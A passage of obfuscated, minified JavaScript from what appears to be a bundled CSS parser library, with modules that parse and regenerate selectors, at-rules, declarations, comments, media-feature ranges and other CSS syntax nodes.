Y>0x0&&this[IA(0x8ab)](Y),0x0===w&&(X=this[IA(0x929)](this[IA(0x873)]),X!==I&&X!==D&&this[IA(0xd3a)](IA(0x658))),B[IA(0x33f)](this,0x0!==w),w===D?'-'+this[IA(0x644)](H['wN']):this[IA(0x644)](H['wN']);}const z=IK(0xc0e),R={'a':[String,null],'b':[String,null]};function Z(){const s0=IK,Y=this[s0(0x873)];let w=null,X=null;if(this[s0(0x8c1)]===H['wN'])B[s0(0x33f)](this,W),X=this[s0(0x644)](H['wN']);else{if(this[s0(0x8c1)]===H['Vy']&&this[s0(0x91e)](this[s0(0x873)],D))switch(w='-1',q[s0(0x33f)](this,0x1,x),this[s0(0xeb6)]-this[s0(0x873)]){case 0x2:this[s0(0xc47)](),X=P[s0(0x33f)](this);break;case 0x3:q[s0(0x33f)](this,0x2,D),this[s0(0xc47)](),this[s0(0x317)](),B[s0(0x33f)](this,k),X='-'+this[s0(0x644)](H['wN']);break;default:q[s0(0x33f)](this,0x2,D),G[s0(0x33f)](this,0x3,k),this[s0(0xc47)](),X=this[s0(0xbc5)](Y+0x2);}else{if(this[s0(0x8c1)]===H['Vy']||this[s0(0xc6a)](I)&&this[s0(0x55f)](0x1)===H['Vy']){let N=0x0;switch(w='1',this[s0(0xc6a)](I)&&(N=0x1,this[s0(0xc47)]()),q[s0(0x33f)](this,0x0,x),this[s0(0xeb6)]-this[s0(0x873)]){case 0x1:this[s0(0xc47)](),X=P[s0(0x33f)](this);break;case 0x2:q[s0(0x33f)](this,0x1,D),this[s0(0xc47)](),this[s0(0x317)](),B[s0(0x33f)](this,k),X='-'+this[s0(0x644)](H['wN']);break;default:q[s0(0x33f)](this,0x1,D),G[s0(0x33f)](this,0x2,k),this[s0(0xc47)](),X=this[s0(0xbc5)](Y+N+0x1);}}else{if(this[s0(0x8c1)]===H['fg']){const S=this[s0(0x929)](this[s0(0x873)]),Q=S===I||S===D;let E=this[s0(0x873)]+Q;for(;E<this[s0(0xeb6)]&&(0x0,H['yp'])(this[s0(0x929)](E));E++);E===this[s0(0x873)]+Q&&this[s0(0xd3a)](s0(0xa6f),this[s0(0x873)]+Q),q[s0(0x33f)](this,E-this[s0(0x873)],x),w=this[s0(0x1ad)](Y,E),E+0x1===this[s0(0xeb6)]?(this[s0(0xc47)](),X=P[s0(0x33f)](this)):(q[s0(0x33f)](this,E-this[s0(0x873)]+0x1,D),E+0x2===this[s0(0xeb6)]?(this[s0(0xc47)](),this[s0(0x317)](),B[s0(0x33f)](this,k),X='-'+this[s0(0x644)](H['wN'])):(G[s0(0x33f)](this,E-this[s0(0x873)]+0x2,k),this[s0(0xc47)](),X=this[s0(0xbc5)](E+0x1)));}else this[s0(0xd3a)]();}}}return null!==w&&w[s0(0x929)](0x0)===I&&(w=w[s0(0x292)](0x1)),null!==X&&X[s0(0x929)](0x0)===I&&(X=X[s0(0x292)](0x1)),{'type':s0(0xc0e),'loc':this[s0(0x629)](Y,this[s0(0x873)]),'a':w,'b':X};}function L(Y){const s1=IK;if(Y['a']){const w=('+1'===Y['a']||'1'===Y['a']?'n':'-1'===Y['a']&&'-n')||Y['a']+'n';if(Y['b']){const X='-'===Y['b'][0x0]||'+'===Y['b'][0x0]?Y['b']:'+'+Y['b'];this[s1(0x5c8)](w+X);}else this[s1(0x5c8)](w);}else this[s1(0x5c8)](Y['b']);}},0xdc2:(d,O,b)=>{'use strict';const s4=a2C;b['r'](O),b['d'](O,{'generate':()=>G,'name':()=>D,'parse':()=>W,'structure':()=>k,'walkContext':()=>x});var U=b(0x11ac);function H(){const s2=a2C;return this[s2(0x158)](this[s2(0x104)],!0x0);}function I(){const s3=a2C;for(let B,g=0x1;B=this[s3(0x55f)](g);g++){if(B===U['Q0'])return!0x0;if(B===U['X6']||B===U['zu'])return!0x1;}return!0x1;}const D=s4(0x937),x=s4(0x93b),k={'name':String,'prelude':[s4(0xba6),s4(0x158),null],'block':[s4(0x9aa),null]};function W(B=!0x1){const s5=s4,g=this[s5(0x873)];let q,h,P=null,z=null;switch(this[s5(0x6ec)](U['zu']),q=this[s5(0xbc5)](g+0x1),h=q[s5(0x207)](),this[s5(0x317)](),!0x1===this[s5(0xd88)]&&this[s5(0x8c1)]!==U['X6']&&this[s5(0x8c1)]!==U['Qq']&&(P=this[s5(0xcad)]?this[s5(0xf9a)](this[s5(0xba6)][s5(0x8f9)](this,q,B),H):H[s5(0x33f)](this,this[s5(0x19e)]),this[s5(0x317)]()),this[s5(0x8c1)]){case U['Qq']:this[s5(0xc47)]();break;case U['X6']:z=hasOwnProperty[s5(0x33f)](this[s5(0x93b)],h)&&s5(0x782)==typeof this[s5(0x93b)][h][s5(0xfab)]?this[s5(0x93b)][h][s5(0xfab)][s5(0x33f)](this,B):this[s5(0x9aa)](I[s5(0x33f)](this));}return{'type':s5(0x937),'loc':this[s5(0x629)](g,this[s5(0x873)]),'name':q,'prelude':P,'block':z};}function G(B){const s6=s4;this[s6(0xa3f)](U['zu'],'@'+B[s6(0x700)]),null!==B[s6(0xb40)]&&this[s6(0x1b9)](B[s6(0xb40)]),B[s6(0xfab)]?this[s6(0x1b9)](B[s6(0xfab)]):this[s6(0xa3f)](U['Qq'],';');}},0x1a05:(d,O,b)=>{'use strict';const s7=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>H,'parse':()=>D,'structure':()=>c,'walkContext':()=>I});var U=b(0x11ac);const H=s7(0xba6),I=s7(0xa07),c={'children':[[]]};function D(k){const s8=s7;let W=null;return null!==k&&(k=k[s8(0x207)]()),this[s8(0x317)](),W=hasOwnProperty[s8(0x33f)](this[s8(0x93b)],k)&&s8(0x782)==typeof this[s8(0x93b)][k][s8(0xb40)]?this[s8(0x93b)][k][s8(0xb40)][s8(0x33f)](this):this[s8(0xb1f)](this[s8(0x830)][s8(0xba6)]),this[s8(0x317)](),!0x0!==this[s8(0xd88)]&&this[s8(0x8c1)]!==U['X6']&&this[s8(0x8c1)]!==U['Qq']&&this[s8(0xd3a)](s8(0xf50)),{'type':s8(0xba6),'loc':this[s8(0x119)](W),'children':W};}function x(k){const s9=s7;this[s9(0xf4a)](k);}},0x578:(O,b,U)=>{'use strict';const sF=a2C;U['r'](b),U['d'](b,{'generate':()=>Z,'name':()=>P,'parse':()=>R,'structure':()=>z});var H=U(0x11ac);const I=0x24,D=0x2a,x=0x3d,k=0x5e,W=0x7c,G=0x7e;function B(){const sM=a2C;this[sM(0xd88)]&&this[sM(0xd3a)](sM(0x2fc));const L=this[sM(0x873)];let Y=!0x1;return this[sM(0xc6a)](D)?(Y=!0x0,this[sM(0xc47)]()):this[sM(0xc6a)](W)||this[sM(0x6ec)](H['Vy']),this[sM(0xc6a)](W)?this[sM(0x929)](this[sM(0x873)]+0x1)!==x?(this[sM(0xc47)](),this[sM(0x6ec)](H['Vy'])):Y&&this[sM(0xd3a)](sM(0x24c),this[sM(0xeb6)]):Y&&this[sM(0xd3a)](sM(0x4ee)),{'type':sM(0xf68),'loc':this[sM(0x629)](L,this[sM(0x873)]),'name':this[sM(0xbc5)](L)};}function q(){const sC=a2C,L=this[sC(0x873)],Y=this[sC(0x929)](L);return Y!==x&&Y!==G&&Y!==k&&Y!==I&&Y!==D&&Y!==W&&this[sC(0xd3a)](sC(0x949)),this[sC(0xc47)](),Y!==x&&(this[sC(0xc6a)](x)||this[sC(0xd3a)](sC(0xa8e)),this[sC(0xc47)]()),this[sC(0xbc5)](L);}const P=sF(0x2b5),z={'name':sF(0xf68),'matcher':[String,null],'value':[sF(0x573),sF(0xf68),null],'flags':[String,null]};function R(){const sv=sF,L=this[sv(0x873)];let Y,w=null,X=null,f=null;return this[sv(0x6ec)](H['hk']),this[sv(0x317)](),Y=B[sv(0x33f)](this),this[sv(0x317)](),this[sv(0x8c1)]!==H['Oh']&&(this[sv(0x8c1)]!==H['Vy']&&(w=q[sv(0x33f)](this),this[sv(0x317)](),X=this[sv(0x8c1)]===H['Qf']?this[sv(0x573)]():this[sv(0xf68)](),this[sv(0x317)]()),this[sv(0x8c1)]===H['Vy']&&(f=this[sv(0x644)](H['Vy']),this[sv(0x317)]())),this[sv(0x6ec)](H['Oh']),{'type':sv(0x2b5),'loc':this[sv(0x629)](L,this[sv(0x873)]),'name':Y,'matcher':w,'value':X,'flags':f};}function Z(L){const sd=sF;this[sd(0xa3f)](H['_i'],'['),this[sd(0x1b9)](L[sd(0x700)]),null!==L[sd(0xc1d)]&&(this[sd(0x5c8)](L[sd(0xc1d)]),this[sd(0x1b9)](L[sd(0x521)])),null!==L[sd(0xf2a)]&&this[sd(0xa3f)](H['Vy'],L[sd(0xf2a)]),this[sd(0xa3f)](H['_i'],']');}},0x39c:(O,b,U)=>{'use strict';const sa=a2C;U['r'](b),U['d'](b,{'generate':()=>P,'name':()=>G,'parse':()=>q,'structure':()=>g,'walkContext':()=>B});var H=U(0x11ac);const I=0x26;function D(){const sO=a2C;return this[sO(0x158)](null,!0x0);}function x(){const st=a2C;return this[st(0xf9a)](this[st(0xc24)],D);}function k(){const se=a2C;return this[se(0x158)](this[se(0x517)],!0x0);}function W(){const sb=a2C;if(this[sb(0x8c1)]===H['Qq'])return k[sb(0x33f)](this,this[sb(0x19e)]);const z=this[sb(0xf9a)](this[sb(0x112)],k);return this[sb(0x8c1)]===H['Qq']&&this[sb(0xc47)](),z;}const G=sa(0x9aa),B=sa(0xfab),g={'children':[[sa(0x937),sa(0xc24),sa(0x112)]]};function q(z){const sU=sa,R=z?W:x,Z=this[sU(0x873)];let L=this[sU(0xa1d)]();this[sU(0x6ec)](H['X6']);Y:for(;!this[sU(0xd88)];)switch(this[sU(0x8c1)]){case H['Q0']:break Y;case H['M$']:case H['Mw']:this[sU(0xc47)]();break;case H['zu']:L[sU(0x5e0)](this[sU(0xf9a)](this[sU(0x937)][sU(0x8f9)](this,z),D));break;default:z&&this[sU(0xc6a)](I)?L[sU(0x5e0)](x[sU(0x33f)](this)):L[sU(0x5e0)](R[sU(0x33f)](this));}return this[sU(0xd88)]||this[sU(0x6ec)](H['Q0']),{'type':sU(0x9aa),'loc':this[sU(0x629)](Z,this[sU(0x873)]),'children':L};}function P(z){const sH=sa;this[sH(0xa3f)](H['X6'],'{'),this[sH(0xf4a)](z,R=>{const sI=sH;sI(0x112)===R[sI(0x98a)]&&this[sI(0xa3f)](H['Qq'],';');}),this[sH(0xa3f)](H['Q0'],'}');}},0x23c0:(d,O,b)=>{'use strict';const ss=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=ss(0xb3f),I={'children':[[]]};function c(x,k){const sc=ss,W=this[sc(0x873)];let G=null;return this[sc(0x6ec)](U['hk']),G=x[sc(0x33f)](this,k),this[sc(0xd88)]||this[sc(0x6ec)](U['Oh']),{'type':sc(0xb3f),'loc':this[sc(0x629)](W,this[sc(0x873)]),'children':G};}function D(x){const sD=ss;this[sD(0xa3f)](U['_i'],'['),this[sD(0xf4a)](x),this[sD(0xa3f)](U['_i'],']');}},0x2305:(d,O,b)=>{'use strict';const sx=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=sx(0x417),I=[];function c(){const sk=sx,x=this[sk(0x873)];return this[sk(0x6ec)](U['zG']),{'type':sk(0x417),'loc':this[sk(0x629)](x,this[sk(0x873)])};}function D(){const sW=sx;this[sW(0xa3f)](U['zG'],sW(0xb32));}},0x631:(d,O,b)=>{'use strict';const sG=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=sG(0x1d2),I=[];function c(){const so=sG,x=this[so(0x873)];return this[so(0x6ec)](U['lh']),{'type':so(0x1d2),'loc':this[so(0x629)](x,this[so(0x873)])};}function D(){const sB=sG;this[sB(0xa3f)](U['lh'],sB(0x4b6));}},0x41c:(d,O,b)=>{'use strict';const sg=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac);const H=0x2e,I=sg(0x9e2),c={'name':String};function D(){const sq=sg;return this[sq(0x229)](H),{'type':sq(0x9e2),'loc':this[sq(0x629)](this[sq(0x873)]-0x1,this[sq(0xeb6)]),'name':this[sq(0x644)](U['Vy'])};}function x(k){const sh=sg;this[sh(0xa3f)](U['_i'],'.'),this[sh(0xa3f)](U['Vy'],k[sh(0x700)]);}},0x92b:(O,b,U)=>{'use strict';const sP=a2C;U['r'](b),U['d'](b,{'generate':()=>g,'name':()=>W,'parse':()=>B,'structure':()=>G});var H=U(0x11ac);const I=0x2b,D=0x2f,x=0x3e,k=0x7e,W=sP(0x649),G={'name':String};function B(){const sz=sP,q=this[sz(0x873)];let h;switch(this[sz(0x8c1)]){case H['M$']:h='\x20';break;case H['_i']:switch(this[sz(0x929)](this[sz(0x873)])){case x:case I:case k:this[sz(0xc47)]();break;case D:this[sz(0xc47)](),this[sz(0xe4d)](sz(0x7d0)),this[sz(0x229)](D);break;default:this[sz(0xd3a)](sz(0x839));}h=this[sz(0xbc5)](q);}return{'type':sz(0x649),'loc':this[sz(0x629)](q,this[sz(0x873)]),'name':h};}function g(q){const sR=sP;this[sR(0x5c8)](q[sR(0x700)]);}},0x1334:(d,O,b)=>{'use strict';const sZ=a2C;b['r'](O),b['d'](O,{'generate':()=>W,'name':()=>D,'parse':()=>k,'structure':()=>x});var U=b(0x11ac);const H=0x2a,I=0x2f,D=sZ(0x8db),x={'value':String};function k(){const sr=sZ,G=this[sr(0x873)];let B=this[sr(0xeb6)];return this[sr(0x6ec)](U['Mw']),B-G+0x2>=0x2&&this[sr(0x929)](B-0x2)===H&&this[sr(0x929)](B-0x1)===I&&(B-=0x2),{'type':sr(0x8db),'loc':this[sr(0x629)](G,this[sr(0x873)]),'value':this[sr(0x1ad)](G+0x2,B)};}function W(G){const sL=sZ;this[sL(0xa3f)](U['Mw'],'/*'+G[sL(0x521)]+'*/');}},0xcbc:(d,O,b)=>{'use strict';const sY=a2C;b['r'](O),b['d'](O,{'generate':()=>G,'name':()=>I,'parse':()=>W,'structure':()=>D});var U=b(0x11ac);const H=new Set([U['Qx'],U['no'],U['LT']]),I=sY(0xc56),D={'kind':String,'children':[[sY(0xf68),sY(0x648),sY(0xbb6),sY(0x96f),sY(0x27d)]]};function x(B){const sn=sY;return this[sn(0xb97)](0x1)===U['Vy']&&H[sn(0xef8)](this[sn(0xb97)](0x2))?this[sn(0x648)](B):this[sn(0x96f)](B);}const k={'media':x,'container':x,'supports'(){const sw=sY;return this[sw(0x27d)]();}};function W(B=sY(0x492)){const sX=sY,g=this[sX(0xa1d)]();P:for(;!this[sX(0xd88)];)switch(this[sX(0x8c1)]){case U['Mw']:case U['M$']:this[sX(0xc47)]();continue;case U['Vy']:g[sX(0x5e0)](this[sX(0xf68)]());break;case U['AJ']:{let q=this[sX(0xf9a)](()=>k[B][sX(0x33f)](this,B),()=>null);q||(q=this[sX(0xf9a)](()=>{const sf=sX;this[sf(0x6ec)](U['AJ']);const h=this[sf(0xc56)](B);return this[sf(0x6ec)](U['no']),h;},()=>this[sX(0xb9f)](B))),g[sX(0x5e0)](q);break;}case U['zt']:{let h=this[sX(0xf9a)](()=>this[sX(0xbb6)](B),()=>null);h||(h=this[sX(0xb9f)](B)),g[sX(0x5e0)](h);break;}default:break P;}return g[sX(0x157)]&&this[sX(0xd3a)](sX(0x7f6)),{'type':sX(0xc56),'loc':this[sX(0x119)](g),'kind':B,'children':g};}function G(B){const sN=sY;B[sN(0xf4a)][sN(0xe0d)](g=>{const sS=sN;sS(0xc56)===g[sS(0x98a)]?(this[sS(0xa3f)](U['AJ'],'('),this[sS(0x1b9)](g),this[sS(0xa3f)](U['no'],')')):this[sS(0x1b9)](g);});}},0x23d:(O,U,H)=>{'use strict';const sl=a2C;H['r'](U),H['d'](U,{'generate':()=>S,'name':()=>L,'parse':()=>N,'structure':()=>X,'walkContext':()=>Y});var I=H(0xc8c),D=H(0x11ac);const x=0x21,k=0x23,W=0x24,G=0x26,B=0x2a,q=0x2b,P=0x2f;function z(){const si=a2C;return this[si(0x158)](this[si(0x257)],!0x0);}function R(){const sQ=a2C;return this[sQ(0x158)](this[sQ(0x257)],!0x1);}function Z(){const sE=a2C,J=this[sE(0x19e)],T=this[sE(0x16f)]();return sE(0x158)!==T[sE(0x98a)]&&!0x1===this[sE(0xd88)]&&this[sE(0x8c1)]!==D['Qq']&&!0x1===this[sE(0xc6a)](x)&&!0x1===this[sE(0x861)](J)&&this[sE(0xd3a)](),T;}const L=sl(0x112),Y=sl(0x9e5),X={'important':[Boolean,String],'property':String,'value':[sl(0x16f),sl(0x158)]};function N(){const sy=sl,J=this[sy(0x873)],T=this[sy(0x19e)],j=Q[sy(0x33f)](this),V=(0x0,I['vs'])(j),A=V?this[sy(0x28b)]:this[sy(0x5cf)],K=V?R:z;let M0,M1=!0x1;this[sy(0x317)](),this[sy(0x6ec)](D['Qx']);const M2=this[sy(0x19e)];if(V||this[sy(0x317)](),M0=A?this[sy(0xf9a)](Z,K):K[sy(0x33f)](this,this[sy(0x19e)]),V&&sy(0x16f)===M0[sy(0x98a)]&&M0[sy(0xf4a)][sy(0x157)]){for(let M3=M2-this[sy(0x19e)];M3<=0x0;M3++)if(this[sy(0x55f)](M3)===D['M$']){M0[sy(0xf4a)][sy(0x38e)]({'type':sy(0xca8),'loc':null,'value':'\x20'});break;}}return this[sy(0xc6a)](x)&&(M1=E[sy(0x33f)](this),this[sy(0x317)]()),!0x1===this[sy(0xd88)]&&this[sy(0x8c1)]!==D['Qq']&&!0x1===this[sy(0x861)](T)&&this[sy(0xd3a)](),{'type':sy(0x112),'loc':this[sy(0x629)](J,this[sy(0x873)]),'important':M1,'property':j,'value':M0};}function S(J){const su=sl;this[su(0xa3f)](D['Vy'],J[su(0x24e)]),this[su(0xa3f)](D['Qx'],':'),this[su(0x1b9)](J[su(0x521)]),J[su(0x8f2)]&&(this[su(0xa3f)](D['_i'],'!'),this[su(0xa3f)](D['Vy'],!0x0===J[su(0x8f2)]?su(0x8f2):J[su(0x8f2)]));}function Q(){const sm=sl,J=this[sm(0x873)];if(this[sm(0x8c1)]===D['_i'])switch(this[sm(0x929)](this[sm(0x873)])){case B:case W:case q:case k:case G:this[sm(0xc47)]();break;case P:this[sm(0xc47)](),this[sm(0xc6a)](P)&&this[sm(0xc47)]();}return this[sm(0x8c1)]===D['Vw']?this[sm(0x6ec)](D['Vw']):this[sm(0x6ec)](D['Vy']),this[sm(0xbc5)](J);}function E(){const sJ=sl;this[sJ(0x6ec)](D['_i']),this[sJ(0x317)]();const J=this[sJ(0x644)](D['Vy']);return sJ(0x8f2)===J||J;}},0x201:(d,O,b)=>{'use strict';const sj=a2C;b['r'](O),b['d'](O,{'generate':()=>W,'name':()=>D,'parse':()=>k,'structure':()=>x});var U=b(0x11ac);const H=0x26;function I(){const sT=a2C;return this[sT(0x158)](this[sT(0x517)],!0x0);}const D=sj(0xa89),x={'children':[[sj(0x112),sj(0x937),sj(0xc24)]]};function k(){const sV=sj,G=this[sV(0xa1d)]();for(;!this[sV(0xd88)];)switch(this[sV(0x8c1)]){case U['M$']:case U['Mw']:case U['Qq']:this[sV(0xc47)]();break;case U['zu']:G[sV(0x5e0)](this[sV(0xf9a)](this[sV(0x937)][sV(0x8f9)](this,!0x0),I));break;default:this[sV(0xc6a)](H)?G[sV(0x5e0)](this[sV(0xf9a)](this[sV(0xc24)],I)):G[sV(0x5e0)](this[sV(0xf9a)](this[sV(0x112)],I));}return{'type':sV(0xa89),'loc':this[sV(0x119)](G),'children':G};}function W(G){const sp=sj;this[sp(0xf4a)](G,B=>{const sA=sp;sA(0x112)===B[sA(0x98a)]&&this[sA(0xa3f)](U['Qq'],';');});}},0x1fa5:(d,O,b)=>{'use strict';const sK=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=sK(0x441),I={'value':String,'unit':String};function c(){const c0=sK,x=this[c0(0x873)],k=this[c0(0x887)](U['fg']);return{'type':c0(0x441),'loc':this[c0(0x629)](x,this[c0(0x873)]),'value':k,'unit':this[c0(0x1ad)](x+k[c0(0x5c7)],this[c0(0x873)])};}function D(x){const c1=sK;this[c1(0xa3f)](U['fg'],x[c1(0x521)]+x[c1(0x39d)]);}},0xe8b:(d,O,b)=>{'use strict';const c2=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac);const H=0x2f,I=c2(0x648),c={'kind':String,'name':String,'value':[c2(0xf68),c2(0x2a8),c2(0x441),c2(0xb24),c2(0x866),null]};function D(k){const c3=c2,W=this[c3(0x873)];let G,B=null;if(this[c3(0x6ec)](U['AJ']),this[c3(0x317)](),G=this[c3(0x644)](U['Vy']),this[c3(0x317)](),this[c3(0x8c1)]!==U['no']){switch(this[c3(0x6ec)](U['Qx']),this[c3(0x317)](),this[c3(0x8c1)]){case U['wN']:B=this[c3(0xcea)](0x1)===U['_i']?this[c3(0xb24)]():this[c3(0x2a8)]();break;case U['fg']:B=this[c3(0x441)]();break;case U['Vy']:B=this[c3(0xf68)]();break;case U['zt']:B=this[c3(0xf9a)](()=>{const c4=c3,g=this[c4(0x866)](this[c4(0xb1f)],this[c4(0x830)][c4(0x16f)]);return this[c4(0x317)](),this[c4(0xc6a)](H)&&this[c4(0xd3a)](),g;},()=>this[c3(0xb24)]());break;default:this[c3(0xd3a)](c3(0xaa7));}this[c3(0x317)]();}return this[c3(0xd88)]||this[c3(0x6ec)](U['no']),{'type':c3(0x648),'loc':this[c3(0x629)](W,this[c3(0x873)]),'kind':k,'name':G,'value':B};}function x(k){const c5=c2;this[c5(0xa3f)](U['AJ'],'('),this[c5(0xa3f)](U['Vy'],k[c5(0x700)]),null!==k[c5(0x521)]&&(this[c5(0xa3f)](U['Qx'],':'),this[c5(0x1b9)](k[c5(0x521)])),this[c5(0xa3f)](U['no'],')');}},0x753:(d,O,b)=>{'use strict';const c6=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>H,'parse':()=>D,'structure':()=>I});var U=b(0x11ac);const H=c6(0xbb6),I={'kind':String,'feature':String,'value':[c6(0x112),c6(0xd00)]};function c(k,W){const c7=c6,G=(this[c7(0x2eb)][k]||{})[W];return c7(0x782)!=typeof G&&this[c7(0xd3a)](c7(0x793)+W+'()'),G;}function D(k=c6(0xd5c)){const c8=c6,W=this[c8(0x873)],G=this[c8(0x8c3)](),B=c[c8(0x33f)](this,k,G[c8(0x207)]());this[c8(0x317)]();const g=this[c8(0xf9a)](()=>{const c9=c8,q=this[c9(0x19e)],h=B[c9(0x33f)](this);return!0x1===this[c9(0xd88)]&&!0x1===this[c9(0x861)](q)&&this[c9(0xd3a)](),h;},()=>this[c8(0x158)](null,!0x1));return this[c8(0xd88)]||this[c8(0x6ec)](U['no']),{'type':c8(0xbb6),'loc':this[c8(0x629)](W,this[c8(0x873)]),'kind':k,'feature':G,'value':g};}function x(k){const cM=c6;this[cM(0xa3f)](U['zt'],k[cM(0x9de)]+'('),this[cM(0x1b9)](k[cM(0x521)]),this[cM(0xa3f)](U['no'],')');}},0x752:(O,b,U)=>{'use strict';const cC=a2C;U['r'](b),U['d'](b,{'generate':()=>P,'name':()=>W,'parse':()=>q,'structure':()=>G});var H=U(0x11ac);const I=0x2f,D=0x3c,x=0x3d,k=0x3e,W=cC(0x96f),G={'kind':String,'left':[cC(0xf68),cC(0x2a8),cC(0x441),cC(0xb24),cC(0x866)],'leftComparison':String,'middle':[cC(0xf68),cC(0x2a8),cC(0x441),cC(0xb24),cC(0x866)],'rightComparison':[String,null],'right':[cC(0xf68),cC(0x2a8),cC(0x441),cC(0xb24),cC(0x866),null]};function B(){const cF=cC;switch(this[cF(0x317)](),this[cF(0x8c1)]){case H['wN']:return this[cF(0xc6a)](I,this[cF(0xb02)](0x1))?this[cF(0xb24)]():this[cF(0x2a8)]();case H['fg']:return this[cF(0x441)]();case H['Vy']:return this[cF(0xf68)]();case H['zt']:return this[cF(0xf9a)](()=>{const cv=cF,z=this[cv(0x866)](this[cv(0xb1f)],this[cv(0x830)][cv(0x16f)]);return this[cv(0x317)](),this[cv(0xc6a)](I)&&this[cv(0xd3a)](),z;},()=>this[cF(0xb24)]());default:this[cF(0xd3a)](cF(0xaa7));}}function g(z){const cd=cC;if(this[cd(0x317)](),this[cd(0xc6a)](D)||this[cd(0xc6a)](k)){const R=this[cd(0x7eb)][this[cd(0x873)]];return this[cd(0xc47)](),this[cd(0xc6a)](x)?(this[cd(0xc47)](),R+'='):R;}if(this[cd(0xc6a)](x))return'=';this[cd(0xd3a)](cd(0xb23)+(z?cd(0xb38):'')+cd(0xec7));}function q(z=cC(0xd5c)){const cO=cC,R=this[cO(0x873)];this[cO(0x317)](),this[cO(0x6ec)](H['AJ']);const Z=B[cO(0x33f)](this),L=g[cO(0x33f)](this,cO(0xf68)===Z[cO(0x98a)]),Y=B[cO(0x33f)](this);let w=null,X=null;return this[cO(0xcea)](0x0)!==H['no']&&(w=g[cO(0x33f)](this),X=B[cO(0x33f)](this)),this[cO(0x317)](),this[cO(0x6ec)](H['no']),{'type':cO(0x96f),'loc':this[cO(0x629)](R,this[cO(0x873)]),'kind':z,'left':Z,'leftComparison':L,'middle':Y,'rightComparison':w,'right':X};}function P(z){const ct=cC;this[ct(0xa3f)](H['AJ'],'('),this[ct(0x1b9)](z[ct(0x3f3)]),this[ct(0x5c8)](z[ct(0x520)]),this[ct(0x1b9)](z[ct(0xa18)]),z[ct(0xc2a)]&&(this[ct(0x5c8)](z[ct(0x472)]),this[ct(0x1b9)](z[ct(0xc2a)])),this[ct(0xa3f)](H['no'],')');}},0x621:(d,O,b)=>{'use strict';const ce=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>H,'parse':()=>D,'structure':()=>c,'walkContext':()=>I});var U=b(0x11ac);const H=ce(0x866),I=ce(0x782),c={'name':String,'children':[[]]};function D(k,W){const cb=ce,G=this[cb(0x873)],B=this[cb(0x8c3)](),g=B[cb(0x207)]();let q;return q=W[cb(0x170)](g)?W[g][cb(0x33f)](this,W):k[cb(0x33f)](this,W),this[cb(0xd88)]||this[cb(0x6ec)](U['no']),{'type':cb(0x866),'loc':this[cb(0x629)](G,this[cb(0x873)]),'name':B,'children':q};}function x(k){const ca=ce;this[ca(0xa3f)](U['zt'],k[ca(0x700)]+'('),this[ca(0xf4a)](k),this[ca(0xa3f)](U['no'],')');}},0x142:(d,O,b)=>{'use strict';const cU=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cU(0xb9f),I={'kind':String,'function':[String,null],'children':[[]]};function c(x){const cH=cU,k=this[cH(0x873)];let W=null;this[cH(0x8c1)]===U['zt']?W=this[cH(0x8c3)]():this[cH(0x6ec)](U['AJ']);const G=this[cH(0xf9a)](()=>{const cI=cH,B=this[cI(0x19e)],g=this[cI(0xb1f)](this[cI(0x830)][cI(0x16f)]);return!0x1===this[cI(0xd88)]&&!0x1===this[cI(0x861)](B)&&this[cI(0xd3a)](),g;},()=>this[cH(0x17a)](this[cH(0x158)](null,!0x1)));return this[cH(0xd88)]||this[cH(0x6ec)](U['no']),{'type':cH(0xb9f),'loc':this[cH(0x629)](k,this[cH(0x873)]),'kind':x,'function':W,'children':G};}function D(x){const cs=cU;x[cs(0x782)]?this[cs(0xa3f)](U['zt'],x[cs(0x782)]+'('):this[cs(0xa3f)](U['AJ'],'('),this[cs(0xf4a)](x),this[cs(0xa3f)](U['no'],')');}},0x2011:(d,O,b)=>{'use strict';const cc=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c,'xxx':()=>H});var U=b(0x11ac);const H=cc(0xb46),I=cc(0xa14),c={'value':String};function D(){const cD=cc,k=this[cD(0x873)];return this[cD(0x6ec)](U['Vw']),{'type':cD(0xa14),'loc':this[cD(0x629)](k,this[cD(0x873)]),'value':this[cD(0xbc5)](k+0x1)};}function x(k){const cx=cc;this[cx(0xa3f)](U['Vw'],'#'+k[cx(0x521)]);}},0x1ee1:(d,O,b)=>{'use strict';const ck=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=ck(0xdab),I={'name':String};function c(){const cW=ck,x=this[cW(0x873)];return this[cW(0x6ec)](U['Vw']),{'type':cW(0xdab),'loc':this[cW(0x629)](x,this[cW(0x873)]),'name':this[cW(0xbc5)](x+0x1)};}function D(x){const cG=ck;this[cG(0xa3f)](U['_i'],'#'+x[cG(0x700)]);}},0x218a:(d,O,b)=>{'use strict';const co=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=co(0xf68),I={'name':String};function c(){const cB=co;return{'type':cB(0xf68),'loc':this[cB(0x629)](this[cB(0x873)],this[cB(0xeb6)]),'name':this[cB(0x644)](U['Vy'])};}function D(x){const cg=co;this[cg(0xa3f)](U['Vy'],x[cg(0x700)]);}},0x1454:(d,O,b)=>{'use strict';const cq=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac);const H=0x2e,I=cq(0x902),c={'name':String};function D(){const ch=cq;let 